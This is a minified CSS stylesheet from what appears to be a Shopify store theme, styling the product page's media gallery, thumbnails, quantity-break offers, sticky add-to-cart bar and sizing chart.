rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}.thumbnail.global-media-settings{border-radius:calc(var(--media-radius) / 2)}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: calc(var(--font-heading-scale) * 3rem);--icon-spacing: calc(var(--font-heading-scale) * 1rem)}.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 3.5rem)}.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 4rem)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--vertical{--icon-size: calc(var(--font-heading-scale) * 2rem)}.icon-with-text--vertical.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 2.5rem)}.icon-with-text--vertical.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 3rem)}.icon-with-text .icon{fill:rgb(var(--color-foreground));height:var(--icon-size);width:var(--icon-size)}.icon-with-text--horizontal .icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .icon{min-height:var(--icon-size);min-width:var(--icon-size);margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:var(--icon-size);object-fit:contain}.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text--horizontal .h4{padding-top:calc(var(--icon-size) + var(--icon-spacing));text-align:center}.icon-with-text--horizontal svg+.h4,.icon-with-text--horizontal img+.h4,.icon-with-text--horizontal.icon-with-text--text-only .h4{padding-top:0}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:var(--icon-size)}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}.icon-with-text--horizontal .h4{font-size:calc(var(--font-heading-scale) * 1.1rem)}.icon-with-text--vertical .h4{font-size:calc(var(--font-heading-scale) * 1.4rem)}}.product__sku.visibility-hidden:after{content:"#"}quantity-breaks{display:block}.quantity-breaks-container{display:flex;flex-direction:column;position:relative}.quantity-breaks__title{margin:0;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;margin-bottom:.85rem;cursor:pointer;border-radius:1rem;background:rgba(var(--accent-color),.02);border:solid 2px rgba(var(--accent-color),.3);position:relative}.quantity-break:last-of-type{margin-bottom:0}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:1.5rem;line-height:1.6;top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left span,.quantity-break__right span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:1.6rem;font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:1rem;background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75rem;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6rem;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:1.4rem;line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:1.6rem;font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:1.4rem;text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;margin-right:.4rem;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select+.select{margin-left:.5rem}.quantity-break__selector-item .select__select{height:2.1rem}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--inputs-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 500px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}}media-gallery .arrows--hide{display:none}media-gallery .slider-buttons--dots{min-height:4rem;background:none}media-gallery .slider-buttons--dots .slider-button{color:rgb(var(--color-background))}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;background:rgb(var(--color-background));margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}media-gallery .slider-buttons--overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.slider--mobile-no-spacing.slider{column-gap:0}.slider--mobile-no-spacing.slider .grid__item:first-of-type{margin-left:0}.slider--mobile-no-spacing.slider .grid__item,.slider--mobile-no-preview.slider .grid__item{width:calc(100% - 3rem)}.slider--mobile-no-preview.slider--mobile-no-spacing.slider{scroll-padding-left:0!important}.slider--mobile-no-preview.slider--mobile-no-spacing.slider .grid__item{width:100%}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-main-product.css.map?v=132875954337248919961750594033 */
